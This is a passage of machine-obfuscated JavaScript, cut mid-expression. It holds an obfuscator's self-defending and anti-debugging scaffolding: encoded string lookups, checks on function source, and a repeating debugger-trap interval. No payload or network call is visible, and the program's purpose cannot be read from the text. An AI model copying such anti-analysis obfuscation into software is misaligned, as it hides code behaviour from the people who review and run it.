_0x92d4f2(fftpno[_0x348599(0x415,0x4e1,0x55a,0x59d,0x481)]),_0x4f92f7=new _0x4a25c4(fftpno[_0x163a1f(0x4c2,0x43c,0x4fa,0x459,0x4b0)],'i'),_0xa933fb=fftpno[_0x348599(0x404,0x488,0x476,0x3d7,0x554)](_0x428c5f,fftpno[_0x119ad8(-0x84,-0x9c,0x60,0x68,-0x8e)]);!_0x38990b[_0x348599(0x3cb,0x411,0x34b,0x4cf,0x41e)](fftpno[_0x1221dc(-0xf3,-0x139,-0xa3,-0x14f,-0x1b2)](_0xa933fb,fftpno[_0x348599(0x4da,0x445,0x38e,0x362,0x501)]))||!_0x4f92f7[_0x348599(0x496,0x411,0x392,0x32e,0x49d)](fftpno[_0x163a1f(0x5ba,0x5ff,0x57f,0x5a0,0x59c)](_0xa933fb,fftpno[_0x163a1f(0x5a3,0x63f,0x5d6,0x5a3,0x559)]))?fftpno[_0x4fb2e4(0x2a1,0x2e2,0x1fc,0x30b,0x2d3)](_0xa933fb,'0'):fftpno[_0x348599(0x409,0x4e6,0x4e0,0x47f,0x464)](_0x6e70eb);}};}else{var _0x171079;try{_0x171079=fftpno[_0x42a428(-0xec,-0x1c0,-0x168,-0x8b,-0x44)](_0xd8512e,fftpno[_0x42a428(-0x1e0,-0x2ca,-0x279,-0x1ad,-0x22d)](fftpno[_0x3d01a3(0x92,0x102,0xe7,0x149,0x1c9)](fftpno[_0x3d01a3(0x27d,0x273,0x19a,0x22a,0x25b)],fftpno[_0x3d01a3(0x202,0x2d2,0x279,0x271,0x30b)]),');'))();}catch(_0xdca6a5){_0x171079=_0x3b23b2;}return _0x171079;}}()),_0x2a605a=_0x455739[_0x5ed58f(0x382,0x2c8,0x396,0x2e8,0x2a6)](_0x4dd7ab,this,function(){function _0xd3c09f(_0x243880,_0x4babf2,_0x593d1b,_0x3d1147,_0x50434a){return _0x5ed58f(_0x4babf2- -0x3ac,_0x4babf2-0x107,_0x593d1b-0x90,_0x593d1b,_0x50434a-0x1b8);}function _0x156014(_0x49ab30,_0xef362,_0x5acc63,_0x43fc22,_0x540237){return _0x47675f(_0x49ab30-0x1d9,_0xef362- -0x346,_0x5acc63,_0x43fc22-0x93,_0x540237-0x47);}function _0x25d113(_0x4545eb,_0x54c553,_0x54da03,_0x4992f8,_0x45a36e){return _0x1e7c6f(_0x45a36e,_0x4992f8-0x29e,_0x54da03-0x1a,_0x4992f8-0x3a,_0x45a36e-0xf2);}function _0x41f941(_0x546a24,_0x2a8732,_0x2a1653,_0x20b7ce,_0x290faa){return _0x3f3231(_0x546a24-0xbd,_0x2a1653- -0x436,_0x2a1653-0xe8,_0x290faa,_0x290faa-0x1a4);}function _0x3bb768(_0x3e4be6,_0x11be9b,_0x2b615a,_0x3a7b5a,_0x5d9cf8){return _0x1e7c6f(_0x11be9b,_0x3a7b5a-0x3a9,_0x2b615a-0x150,_0x3a7b5a-0x1f3,_0x5d9cf8-0x5f);}var _0x2b1bca={'FqbhF':function(_0x280b79,_0x554854){function _0x258d6d(_0x7f08ed,_0x16b5ab,_0x520927,_0x435756,_0x51bb91){return _0x57db(_0x520927- -0x81,_0x16b5ab);}return _0x455739[_0x258d6d(0x1b0,0x13c,0x181,0x22f,0xcc)](_0x280b79,_0x554854);},'oSDzn':function(_0x24776c,_0x395952){function _0xc7a589(_0x3a2a46,_0x48cb7f,_0x2af574,_0x12a281,_0x5d1b17){return _0x57db(_0x2af574-0x3d6,_0x3a2a46);}return _0x455739[_0xc7a589(0x676,0x75f,0x6a1,0x69c,0x751)](_0x24776c,_0x395952);},'VKRIk':function(_0x2bad47,_0x5d2319){function _0x44ee2b(_0x103986,_0x1b71e7,_0xcf3bfa,_0x2441a6,_0x1aa217){return _0x57db(_0x1aa217-0x21e,_0xcf3bfa);}return _0x455739[_0x44ee2b(0x55b,0x5d5,0x4f1,0x5a5,0x4e9)](_0x2bad47,_0x5d2319);},'pmlcr':_0x455739[_0x156014(0x350,0x331,0x2c4,0x2dd,0x3af)],'OnSac':_0x455739[_0x41f941(-0x4b,-0x14c,-0x130,-0x209,-0x1d6)]};if(_0x455739[_0x156014(0x2cd,0x353,0x433,0x388,0x37d)](_0x455739[_0x41f941(-0x3a,-0x3,0x5a,0x130,0xd8)],_0x455739[_0x41f941(0x87,0xb5,0x5a,0x66,-0x9)])){var _0x2ae8b4;try{_0x2ae8b4=ISrwJd[_0x3bb768(0x2cd,0x2cb,0x18d,0x230,0x176)](_0x30e396,ISrwJd[_0x156014(0x285,0x315,0x361,0x2c3,0x2fc)](ISrwJd[_0xd3c09f(-0xdc,-0xb6,-0xef,-0x104,-0x7c)](ISrwJd[_0x156014(0x35d,0x333,0x2df,0x286,0x372)],ISrwJd[_0x3bb768(0x2b3,0x274,0x27b,0x24d,0x1a4)]),');'))();}catch(_0x36c3ab){_0x2ae8b4=_0x3c2420;}return _0x2ae8b4;}else return _0x2a605a[_0xd3c09f(-0xd8,-0x8,0xb6,0x9b,-0x1)+_0x3bb768(0x25b,0x260,0x195,0x199,0x174)]()[_0x41f941(-0x8e,-0x1a2,-0xca,-0x91,-0x14d)+'h'](_0x455739[_0x3bb768(0x2d9,0x189,0x195,0x25b,0x2a1)])[_0x156014(0x29d,0x25c,0x2ef,0x32c,0x17e)+_0xd3c09f(-0x93,-0x88,-0x8a,0x7,-0x7b)]()[_0x41f941(-0x1f3,-0x122,-0x135,-0xf0,-0x84)+_0x41f941(-0x1a1,-0xf5,-0xec,-0x17c,-0x153)+'r'](_0x2a605a)[_0x41f941(-0x1a7,-0xb8,-0xca,-0x187,-0xd)+'h'](_0x455739[_0x156014(0x36f,0x29e,0x2ae,0x372,0x1e9)]);});_0x455739[_0x5ed58f(0x460,0x452,0x468,0x3ee,0x39e)](_0x2a605a);var _0x397e99=(function(){function _0x38cea6(_0x1c5f82,_0x2d8c58,_0x5f5675,_0x2e1188,_0x4a5c3c){return _0x3d73a2(_0x5f5675,_0x2d8c58-0xd4,_0x5f5675-0x21,_0x2e1188-0x187,_0x1c5f82-0x4c5);}function _0x448420(_0x457b6f,_0x12c922,_0x51e09b,_0x2e246b,_0x173917){return _0x3d73a2(_0x173917,_0x12c922-0x82,_0x51e09b-0xf7,_0x2e246b-0x1b5,_0x51e09b-0x50b);}function _0x2edebf(_0x25ab4a,_0x1881b2,_0x37947b,_0x1f86cf,_0x3630fc){return _0x3f3231(_0x25ab4a-0x17,_0x37947b-0x212,_0x37947b-0x16e,_0x1881b2,_0x3630fc-0x1e8);}function _0x17b056(_0x43e89a,_0x63cc1,_0x5ac5a5,_0x358b14,_0x30a45e){return _0x1e7c6f(_0x43e89a,_0x358b14-0xc8,_0x5ac5a5-0x19b,_0x358b14-0x110,_0x30a45e-0x40);}var _0x4ead37={'YVRKP':function(_0x2abd52,_0x3ea48a){function _0x5852f9(_0x9eb5de,_0x2471bd,_0x4a9a61,_0x5126ae,_0x3815e5){return _0x57db(_0x3815e5-0x292,_0x9eb5de);}return _0x455739[_0x5852f9(0x443,0x582,0x422,0x5c1,0x503)](_0x2abd52,_0x3ea48a);},'Piudr':_0x455739[_0x17b056(0x6f,0x6c,-0x84,0x12,0x93)],'wzMGr':function(_0x4806b8,_0x28c280){function _0x2cab81(_0x58cfbb,_0xd88a,_0x22b148,_0x5b11ba,_0x835bad){return _0x17b056(_0xd88a,_0xd88a-0x70,_0x22b148-0x9d,_0x58cfbb-0x522,_0x835bad-0x3f);}return _0x455739[_0x2cab81(0x475,0x4ec,0x3c2,0x3db,0x4cd)](_0x4806b8,_0x28c280);},'LDMfE':_0x455739[_0x17b056(0x45,-0x41,-0x55,0x41,-0x34)],'gELOh':_0x455739[_0x2edebf(0x6d5,0x517,0x5ee,0x589,0x5f6)],'uZqYE':function(_0x33af45,_0x4aba6c){function _0x5b2c7d(_0x12ce83,_0x230ae5,_0x5c3764,_0x10edb9,_0x5c6a59){return _0x17b056(_0x230ae5,_0x230ae5-0x127,_0x5c3764-0x116,_0x5c3764-0x611,_0x5c6a59-0xf);}return _0x455739[_0x5b2c7d(0x472,0x57a,0x4ee,0x55b,0x47f)](_0x33af45,_0x4aba6c);},'WtHcG':_0x455739[_0x38cea6(0x582,0x637,0x5d0,0x641,0x631)],'mqkgX':_0x455739[_0x448420(0x5a3,0x489,0x4de,0x45a,0x590)],'uuiSk':_0x455739[_0xe439bd(0x2d8,0x2d8,0x27d,0x28f,0x26e)],'ErOPk':_0x455739[_0x17b056(-0x13,-0x7c,0x17,-0x6d,0x74)],'jVjeL':_0x455739[_0xe439bd(0x2ae,0x253,0x250,0x308,0x1fe)]};function _0xe439bd(_0x85d8b1,_0x454d81,_0x4551ea,_0x9c37f6,_0x2e0484){return _0x1e7c6f(_0x85d8b1,_0x454d81-0x3e1,_0x4551ea-0xb2,_0x9c37f6-0x165,_0x2e0484-0x38);}if(_0x455739[_0x448420(0x4c8,0x51e,0x50f,0x5b8,0x5f0)](_0x455739[_0x2edebf(0x4b0,0x5cf,0x55a,0x61a,0x630)],_0x455739[_0x2edebf(0x509,0x5a9,0x55a,0x494,0x530)])){var _0x52e055=!![];return function(_0x5662aa,_0x59104b){function _0x13b8f8(_0x1f7286,_0x3d2bdc,_0x5a8599,_0x3f1ccd,_0x454342){return _0x38cea6(_0x5a8599- -0x263,_0x3d2bdc-0x45,_0x3d2bdc,_0x3f1ccd-0x1c2,_0x454342-0xf4);}function _0x407c78(_0x5625e6,_0xc9e80f,_0x588777,_0x31417d,_0x5e3302){return _0x2edebf(_0x5625e6-0x6f,_0x31417d,_0x5e3302- -0x664,_0x31417d-0xf5,_0x5e3302-0x1d1);}var _0x3f9cdc={'fdisA':function(_0xf3c47c,_0x3da8e1){function _0x309418(_0xb567c3,_0x388f5a,_0x47d8f7,_0x5a9fe9,_0x388bac){return _0x57db(_0x47d8f7- -0x2f4,_0xb567c3);}return _0x4ead37[_0x309418(-0xdd,-0xf5,-0xd,-0xae,0x95)](_0xf3c47c,_0x3da8e1);},'SxZEU':_0x4ead37[_0x5b18c6(0x8d,0x165,0x1f3,0xc6,0x222)],'QEfYz':function(_0x2de611,_0x1ed00f){function _0x5a5f08(_0x489481,_0x3ca465,_0x4de3ac,_0x16b879,_0x539ca2){return _0x5b18c6(_0x489481-0xf8,_0x489481-0x76,_0x16b879,_0x16b879-0x144,_0x539ca2-0x1dd);}return _0x4ead37[_0x5a5f08(0x28c,0x1e3,0x365,0x304,0x1ba)](_0x2de611,_0x1ed00f);},'mDHWD':_0x4ead37[_0x5b18c6(0x10f,0xef,0xb9,0x40,0x1a4)],'oHMiX':_0x4ead37[_0x5b18c6(0x375,0x28e,0x237,0x22c,0x375)],'HmbOR':function(_0x17d943,_0x121787){function _0x2d0254(_0x221bb2,_0x56548b,_0x166adb,_0x216e4a,_0x394518){return _0x13b8f8(_0x221bb2-0x10f,_0x166adb,_0x394518- -0x7d,_0x216e4a-0x19a,_0x394518-0x151);}return _0x4ead37[_0x2d0254(0x16b,0x100,0x207,0xc0,0x161)](_0x17d943,_0x121787);},'xQsjv':_0x4ead37[_0x5b18c6(0x236,0x232,0x2a3,0x2b4,0x247)],'fcsue':_0x4ead37[_0x5b18c6(0x261,0x18f,0x164,0xd7,0x240)],'eShKq':_0x4ead37[_0x5b18c6(0x199,0x172,0x157,0x24b,0x139)],'QeXdo':_0x4ead37[_0x183daf(0x306,0x25b,0x21b,0x217,0x14e)]};function _0x183daf(_0x4f950b,_0x2947b9,_0x3d93a2,_0x5cdeb5,_0x8614f5){return _0xe439bd(_0x5cdeb5,_0x3d93a2- -0xa3,_0x3d93a2-0x13a,_0x5cdeb5-0x11b,_0x8614f5-0x1df);}function _0x5b18c6(_0x2a225c,_0x190011,_0x322537,_0x4b2866,_0x2d57aa){return _0x448420(_0x2a225c-0x1e3,_0x190011-0xf7,_0x190011- -0x387,_0x4b2866-0x73,_0x322537);}function _0xacaca8(_0x2b8c2d,_0x1dad0d,_0x126384,_0x4e1d9d,_0x12ce06){return _0x448420(_0x2b8c2d-0x14e,_0x1dad0d-0x1ae,_0x4e1d9d- -0x4ea,_0x4e1d9d-0x98,_0x1dad0d);}if(_0x4ead37[_0x5b18c6(0x3d,0x100,0x1ad,0x1a9,0xb5)](_0x4ead37[_0xacaca8(0x13,-0x4,0x10a,0x48,-0x30)],_0x4ead37[_0xacaca8(-0x4c,0x1,0x2,0x48,0x76)]))_0x2ff5cf+=_0x3f9cdc[_0xacaca8(0x153,0xc9,0x51,0x131,0x1db)](_0x3f9cdc[_0x5b18c6(0x2ac,0x2b3,0x384,0x380,0x30f)],_0x3f9cdc[_0x5b18c6(0x243,0x15a,0x146,0x14e,0xa4)](_0x51f5b5,_0x42105d));else{var _0x3a1602=_0x52e055?function(){function _0x2f521f(_0x2b5066,_0x2d2480,_0x9fd93e,_0x320b1c,_0x2b62eb){return _0x183daf(_0x2b5066-0xe,_0x2d2480-0x29,_0x320b1c- -0x297,_0x2b62eb,_0x2b62eb-0xe3);}function _0x3dfa0a(_0x258ae7,_0x251f1e,_0x3cd637,_0x325d11,_0x286d22){return _0xacaca8(_0x258ae7-0x140,_0x286d22,_0x3cd637-0x1eb,_0x3cd637-0x2,_0x286d22-0x3c);}function _0x80f651(_0x1298b7,_0x42536a,_0x5a02c5,_0x5bbc39,_0xfd557e){return _0x13b8f8(_0x1298b7-0x27,_0x1298b7,_0x5a02c5- -0x267,_0x5bbc39-0x14f,_0xfd557e-0x19c);}function _0x3f2fc0(_0x1873e1,_0x132ca1,_0x6052c3,_0x5e3b4e,_0x5e835a){return _0xacaca8(_0x1873e1-0x1e2,_0x1873e1,_0x6052c3-0x1e6,_0x132ca1-0x3fc,_0x5e835a-0x6a);}function _0x4da641(_0xc34b15,_0x4a4c00,_0x3a2b46,_0x2f8f14,_0x2e81a1){return _0x183daf(_0xc34b15-0x86,_0x4a4c00-0x1c,_0x3a2b46-0x264,_0x2e81a1,_0x2e81a1-0x15b);}if(_0x3f9cdc[_0x3f2fc0(0x505,0x457,0x525,0x4cf,0x3a2)](_0x3f9cdc[_0x3dfa0a(-0x3c,0x17,0x42,0x70,0x64)],_0x3f9cdc[_0x3f2fc0(0x37c,0x3e2,0x46a,0x383,0x372)])){if(_0x59104b){if(_0x3f9cdc[_0x2f521f(-0x38,-0x107,-0x7f,-0xc7,-0xe9)](_0x3f9cdc[_0x2f521f(0x66,0x7f,-0x65,-0x10,0xba)],_0x3f9cdc[_0x3f2fc0(0x4e6,0x4e2,0x451,0x564,0x509)])){var _0x32df64=_0x59104b[_0x3f2fc0(0x48c,0x494,0x51f,0x52d,0x53a)](_0x5662aa,arguments);return _0x59104b=null,_0x32df64;}else _0x3917d0=_0x598d8e;}}else return function(_0xe3e019){}[_0x2f521f(-0x146,-0x204,-0x9d,-0x17c,-0x124)+_0x80f651(-0x102,-0xc1,-0x37,-0x2e,-0xfe)+'r'](diAHMU[_0x3f2fc0(0x56c,0x526,0x58a,0x56f,0x4e5)])[_0x3f2fc0(0x45e,0x494,0x4b5,0x3e3,0x48b)](diAHMU[_0x2f521f(0xd1,-0x6,-0x10,0xb,0x46)]);}:function(){};return _0x52e055=![],_0x3a1602;}};}else wrJcuQ[_0x448420(0x5fc,0x556,0x53e,0x4e1,0x473)](_0x229986,'0');}());(function(){var _0xa41f62={'lXDzy':function(_0x3bd731,_0x5e84a2){function _0x258111(_0x8e7c38,_0x176fd9,_0x1b4bf4,_0x1e1523,_0x16c0fb){return _0x57db(_0x176fd9-0x15d,_0x1e1523);}return _0x455739[_0x258111(0x29d,0x332,0x2b0,0x2ab,0x3bd)](_0x3bd731,_0x5e84a2);},'axCHy':_0x455739[_0x150b47(0x25,0xb3,0xf4,0x15a,0x154)],'UxgYW':_0x455739[_0x579e7e(0x347,0x266,0x2b8,0x2af,0x223)],'tELdY':_0x455739[_0x11635f(-0x2ee,-0x260,-0x222,-0x269,-0x255)],'qNEif':function(_0x37b03b,_0x4df78f){function _0x3c73dd(_0x17c3bb,_0x2c8a55,_0x25e77,_0x1e0d4f,_0x209525){return _0x579e7e(_0x1e0d4f,_0x209525-0x269,_0x25e77-0x1f3,_0x1e0d4f-0x157,_0x209525-0x1f2);}return _0x455739[_0x3c73dd(0x449,0x4a3,0x413,0x402,0x472)](_0x37b03b,_0x4df78f);},'ZeNRN':_0x455739[_0x150b47(-0x72,-0x47,0x60,0x39,-0x7)],'aSRIX':_0x455739[_0x579e7e(0x338,0x2bd,0x1fd,0x33e,0x2b0)],'dsTUp':_0x455739[_0x1d4f6a(0x1b,-0x7d,-0x65,0x54,-0x166)],'IgrtF':_0x455739[_0x150b47(0x70,0x14,0xb1,0x32,-0x2)],'UCXNw':function(_0x36758f,_0x2117dc){function _0x31644f(_0x49dc35,_0x3fc7a2,_0x5d2c2e,_0x167d36,_0x15b5b4){return _0x579e7e(_0x5d2c2e,_0x15b5b4-0xcf,_0x5d2c2e-0x1dd,_0x167d36-0x1bb,_0x15b5b4-0x103);}return _0x455739[_0x31644f(0x397,0x255,0x21f,0x349,0x307)](_0x36758f,_0x2117dc);},'bcbjK':_0x455739[_0x11635f(-0x1e0,-0x316,-0x236,-0x1c7,-0x25c)],'YBOBc':function(_0x5606fa,_0x486dcc){function _0x620b49(_0x792a03,_0x594cd2,_0x4bae21,_0x2e09cf,_0x1bdded){return _0x150b47(_0x792a03-0x5c,_0x1bdded,_0x594cd2-0x4c0,_0x2e09cf-0x106,_0x1bdded-0x191);}return _0x455739[_0x620b49(0x567,0x4fb,0x502,0x4ed,0x4d4)](_0x5606fa,_0x486dcc);},'glNmu':_0x455739[_0x150b47(0xdd,0x11b,0xc2,0x12a,0xa6)],'HWqSD':_0x455739[_0x11635f(-0x172,-0xcb,-0x115,-0x9a,-0xd9)],'FAHNX':function(_0x30c9dc,_0x633637){function _0x5eb39a(_0x41b01e,_0x35651a,_0x4e1bea,_0x13d761,_0x351b75){return _0x11635f(_0x41b01e-0x1f2,_0x35651a,_0x4e1bea-0x5b,_0x13d761-0x1c0,_0x351b75-0x5f2);}return _0x455739[_0x5eb39a(0x3c3,0x3df,0x431,0x41f,0x439)](_0x30c9dc,_0x633637);},'XnUvi':_0x455739[_0x11635f(-0x179,-0x164,-0x274,-0x13f,-0x198)],'JlMPe':_0x455739[_0x150b47(0x93,0x19e,0x116,0xbf,0x179)],'MhLkx':function(_0x1d24eb){function _0x2b158f(_0x37e1a4,_0x3c9769,_0x4668b7,_0x47fbe0,_0x363232){return _0x1d4f6a(_0x37e1a4-0x152,_0x47fbe0- -0x226,_0x363232,_0x47fbe0-0xc2,_0x363232-0x101);}return _0x455739[_0x2b158f(-0x2e4,-0x2ba,-0x317,-0x29e,-0x314)](_0x1d24eb);}};function _0x150b47(_0x468001,_0x23d432,_0x562170,_0x5899f9,_0x29b32b){return _0x1e7c6f(_0x23d432,_0x562170-0x268,_0x562170-0x1db,_0x5899f9-0x61,_0x29b32b-0x99);}function _0x1d4f6a(_0x333ca2,_0x1039ac,_0xc03400,_0x3cc8f7,_0x1af59e){return _0x47675f(_0x333ca2-0x143,_0x1039ac- -0x566,_0xc03400,_0x3cc8f7-0x15c,_0x1af59e-0x6);}function _0x583954(_0xed34ab,_0x195f88,_0x1be43d,_0x255dd7,_0xa66d4b){return _0x3d73a2(_0x1be43d,_0x195f88-0x37,_0x1be43d-0xdc,_0x255dd7-0x66,_0xa66d4b-0x595);}function _0x11635f(_0x554ba5,_0x447ee3,_0x5c5bd6,_0x171e28,_0x1e06c4){return _0x3f3231(_0x554ba5-0xd6,_0x1e06c4- -0x539,_0x5c5bd6-0x1af,_0x447ee3,_0x1e06c4-0x4a);}function _0x579e7e(_0x201dbc,_0x5809b5,_0x158d99,_0x35eb3a,_0xb7179a){return _0x5ed58f(_0x5809b5- -0x187,_0x5809b5-0x173,_0x158d99-0x75,_0x201dbc,_0xb7179a-0x15f);}if(_0x455739[_0x1d4f6a(0x66,0x28,0x101,-0x5,0x9e)](_0x455739[_0x150b47(0x4d,0x9a,0x47,0x11f,0x72)],_0x455739[_0x11635f(-0x203,-0x130,-0x279,-0x2c3,-0x208)])){var _0x1906e2={'NaHoH':function(_0x5349fb,_0x488a66){function _0x1e972f(_0x269c68,_0x5c76e0,_0x677228,_0x20905e,_0xe64720){return _0x150b47(_0x269c68-0x1dd,_0xe64720,_0x677228-0x19a,_0x20905e-0x99,_0xe64720-0xe6);}return wrJcuQ[_0x1e972f(0x2b2,0x201,0x2a2,0x33a,0x25d)](_0x5349fb,_0x488a66);},'BgDAY':function(_0x38966e,_0x4b9a1c){function _0x21794c(_0x561b24,_0x4a4261,_0x5a5fc5,_0x50540a,_0x3cd007){return _0x579e7e(_0x5a5fc5,_0x561b24- -0x41f,_0x5a5fc5-0x6d,_0x50540a-0x1bd,_0x3cd007-0x88);}return wrJcuQ[_0x21794c(-0x163,-0x89,-0xc5,-0x1d9,-0x15c)](_0x38966e,_0x4b9a1c);},'bCyVi':function(_0x55be66,_0x3360d9){function _0x24ced9(_0x599d0c,_0x4b9d47,_0xde776e,_0x4ce19d,_0x502cec){return _0x11635f(_0x599d0c-0x7f,_0xde776e,_0xde776e-0x5c,_0x4ce19d-0x108,_0x599d0c-0x13e);}return wrJcuQ[_0x24ced9(-0x104,-0x10e,-0x19,-0xb7,-0x156)](_0x55be66,_0x3360d9);},'TOvXP':wrJcuQ[_0x11635f(-0x177,-0x1b,-0x176,-0x4d,-0xd0)],'SctUN':wrJcuQ[_0x579e7e(0x222,0x18f,0x1b3,0x167,0x132)]},_0x5e6e8b=function(){function _0x1f563c(_0xcc8712,_0x414ee9,_0x4fa574,_0x3a28b7,_0x4a43ca){return _0x579e7e(_0x414ee9,_0x3a28b7- -0x119,_0x4fa574-0x102,_0x3a28b7-0x1a5,_0x4a43ca-0x1c7);}function _0x549e3b(_0x1ca5c5,_0x1af862,_0x45f894,_0x549c2c,_0x1ceb98){return _0x579e7e(_0x549c2c,_0x1af862- -0x6f,_0x45f894-0x126,_0x549c2c-0x160,_0x1ceb98-0x53);}function _0x196bdf(_0x349c05,_0x4971b0,_0x3830b9,_0x2cc9c2,_0x283a54){return _0x150b47(_0x349c05-0x32,_0x3830b9,_0x2cc9c2-0x204,_0x2cc9c2-0xe2,_0x283a54-0x66);}var _0x5e8676;function _0x3c0ac3(_0x934f27,_0x94293f,_0x32cc6c,_0x555e25,_0x94bd50){return _0x583954(_0x934f27-0xfb,_0x94293f-0x8f,_0x934f27,_0x555e25-0x131,_0x94bd50- -0x3d8);}function _0x276988(_0x51cfb3,_0x5aa961,_0x51ef67,_0x3cbe46,_0x1e9cf2){return _0x579e7e(_0x51ef67,_0x5aa961-0x278,_0x51ef67-0x83,_0x3cbe46-0xb,_0x1e9cf2-0x13a);}try{_0x5e8676=_0x1906e2[_0x276988(0x4cd,0x491,0x3d3,0x542,0x48e)](_0x2386e0,_0x1906e2[_0x549e3b(0x24b,0x296,0x2b2,0x381,0x294)](_0x1906e2[_0x276988(0x444,0x4a7,0x3fa,0x4be,0x4d8)](_0x1906e2[_0x3c0ac3(0x174,0x52,0x185,0xdc,0x119)],_0x1906e2[_0x196bdf(0x3f0,0x315,0x3d1,0x35e,0x310)]),');'))();}catch(_0x32afb5){_0x5e8676=_0x4bd108;}return _0x5e8676;},_0x46eac3=wrJcuQ[_0x583954(0x5b5,0x51e,0x5a8,0x637,0x570)](_0x5e6e8b);_0x46eac3[_0x579e7e(0x257,0x2c9,0x228,0x25b,0x34f)+_0x579e7e(0x3ad,0x2d3,0x241,0x1f0,0x239)+'l'](_0x35ae54,-0x58c+0x19ad*-0x1+0x2ed9);}else _0x455739[_0x579e7e(0x2dd,0x1fb,0x13a,0x16c,0x198)](_0x397e99,this,function(){function _0x1fc1b2(_0x3b946a,_0xdaa941,_0x17f87d,_0x2322dd,_0x2d912a){return _0x150b47(_0x3b946a-0xe1,_0x2322dd,_0x3b946a- -0x20,_0x2322dd-0x1a0,_0x2d912a-0x1dc);}function _0x3658ab(_0x50c5f9,_0x412dcc,_0x53d6e8,_0x171749,_0x402c07){return _0x579e7e(_0x412dcc,_0x171749-0x1f3,_0x53d6e8-0x5d,_0x171749-0xa5,_0x402c07-0xbe);}function _0x4518f6(_0x44e208,_0x19c90e,_0x3b4e40,_0x5b1451,_0x573a56){return _0x579e7e(_0x19c90e,_0x573a56-0x20,_0x3b4e40-0x192,_0x5b1451-0xe7,_0x573a56-0xac);}function _0x1907a0(_0x3ed38e,_0x500b4b,_0x19d7dc,_0xb3c0c9,_0x7e03f4){return _0x150b47(_0x3ed38e-0x1ae,_0xb3c0c9,_0x3ed38e-0x236,_0xb3c0c9-0x7e,_0x7e03f4-0x121);}function _0x358475(_0x433952,_0x131240,_0x446a61,_0x3f033c,_0x5ae2f4){return _0x1d4f6a(_0x433952-0x175,_0x433952- -0x113,_0x131240,_0x3f033c-0x98,_0x5ae2f4-0x3a);}if(_0xa41f62[_0x4518f6(0x2b5,0x2f7,0x287,0x227,0x23c)](_0xa41f62[_0x358475(-0x9b,-0xaf,-0x91,-0x62,-0x131)],_0xa41f62[_0x4518f6(0x298,0x2df,0x28c,0x227,0x1ff)]))(function(){return!![];}[_0x3658ab(0x36f,0x2e2,0x40c,0x37d,0x467)+_0x1907a0(0x2c4,0x2f1,0x395,0x25a,0x2aa)+'r'](hpQZHt[_0x358475(-0x91,-0x2,-0x171,-0x2b,-0x15f)](hpQZHt[_0x1fc1b2(0x185,0x144,0x117,0x1bd,0xfb)],hpQZHt[_0x1907a0(0x36b,0x360,0x424,0x34b,0x3c2)]))[_0x1907a0(0x2ef,0x3bf,0x262,0x2b3,0x29f)](hpQZHt[_0x1fc1b2(0x42,0x17,-0x65,0x127,-0x8)]));else{var _0x3439e6=new RegExp(_0xa41f62[_0x358475(-0xa2,-0x4a,-0x11b,-0x11b,-0x13)]),_0x30553f=new RegExp(_0xa41f62[_0x1fc1b2(0x10,-0xd5,-0x8c,0x97,0x49)],'i'),_0x2e474e=_0xa41f62[_0x1fc1b2(0x1b3,0xc8,0xcf,0x106,0x28e)](_0x4bf880,_0xa41f62[_0x1907a0(0x2ad,0x1dd,0x204,0x2f7,0x1c8)]);if(!_0x3439e6[_0x3658ab(0x388,0x4f1,0x3d2,0x43d,0x4ce)](_0xa41f62[_0x1fc1b2(0xa8,0x62,0xfa,-0x1d,0x48)](_0x2e474e,_0xa41f62[_0x3658ab(0x2a6,0x2a9,0x37a,0x352,0x409)]))||!_0x30553f[_0x358475(-0xaa,0x2e,0x1e,-0x89,-0xf3)](_0xa41f62[_0x3658ab(0x3ea,0x444,0x333,0x400,0x328)](_0x2e474e,_0xa41f62[_0x4518f6(0x236,0x1d0,0x22d,0x11f,0x1be)]))){if(_0xa41f62[_0x358475(-0xf3,-0x168,-0x189,-0x1a9,-0x1b0)](_0xa41f62[_0x1907a0(0x331,0x391,0x410,0x3de,0x28b)],_0xa41f62[_0x358475(-0xb4,-0x26,-0x23,0xf,-0x10b)]))_0xa41f62[_0x358475(0x24,-0x71,0x7f,0x78,0x5b)](_0x2e474e,'0');else{var _0x2ff2fe=_0x51d733[_0x1907a0(0x36d,0x305,0x3de,0x32d,0x289)](_0x4e610f,arguments);return _0x51d3b6=null,_0x2ff2fe;}}else{if(_0xa41f62[_0x1fc1b2(0xb7,0x10,0x19c,0x90,0xda)](_0xa41f62[_0x358475(-0x18f,-0x261,-0x1a3,-0x20b,-0x108)],_0xa41f62[_0x358475(-0x18f,-0x222,-0x22e,-0x27a,-0xf4)]))_0xa41f62[_0x1907a0(0x3d7,0x31f,0x4b4,0x3a8,0x309)](_0x4bf880);else{var _0x509041=_0x3ef172[_0x1907a0(0x36d,0x357,0x2f5,0x446,0x42d)](_0x42f02f,arguments);return _0xc27aab=null,_0x509041;}}}})();}());var _0x14345e=(function(){var _0x3d6811={'JoWKh':function(_0x4d4773,_0xa942ea){function _0x23b08e(_0x5aea00,_0xc047e5,_0x518304,_0x39bf67,_0x2b6385){return _0x57db(_0x39bf67- -0x13a,_0x518304);}return _0x455739[_0x23b08e(0x197,0xff,0x1d6,0x12a,0x142)](_0x4d4773,_0xa942ea);},'onegk':function(_0x3ace72,_0x51ae53){function _0x3734c4(_0x5a2392,_0x2ac80a,_0x4ea91e,_0x552621,_0x52d36c){return _0x57db(_0x52d36c-0x32c,_0x4ea91e);}return _0x455739[_0x3734c4(0x3ef,0x554,0x572,0x521,0x4a4)](_0x3ace72,_0x51ae53);},'QihWJ':function(_0x52f1ab,_0x3e1609){function _0x11792a(_0x15d80f,_0x508761,_0x7b9b9e,_0x27f82c,_0x35f1e0){return _0x57db(_0x508761-0x240,_0x15d80f);}return _0x455739[_0x11792a(0x56e,0x4b1,0x513,0x4f6,0x407)](_0x52f1ab,_0x3e1609);},'YxawV':_0x455739[_0x56ccbe(0x4d3,0x473,0x425,0x3d2,0x410)],'WKuIF':_0x455739[_0x34f90d(0x392,0x302,0x283,0x3d1,0x280)],'LdHiu':_0x455739[_0x34f90d(0x1bb,0x28f,0x34d,0x28f,0x2ed)],'mxZVK':function(_0x529f91,_0x2e8ce0){function _0x260c5b(_0x4735b5,_0x253b1b,_0x228302,_0x9ace6f,_0x4d1477){return _0x1ab964(_0x4735b5-0x1c0,_0x253b1b,_0x228302- -0x16c,_0x9ace6f-0x130,_0x4d1477-0xa3);}return _0x455739[_0x260c5b(0xed,0x1a2,0x106,0xf0,0x1b8)](_0x529f91,_0x2e8ce0);},'cEtKK':function(_0x2fffa1,_0xc6324){function _0x5b9e3d(_0x5c19c3,_0x2dd38a,_0x5087ce,_0x24993e,_0x2e858a){return _0x56ccbe(_0x5c19c3-0xba,_0x2e858a-0x236,_0x5087ce-0x68,_0x5c19c3,_0x2e858a-0x1be);}return 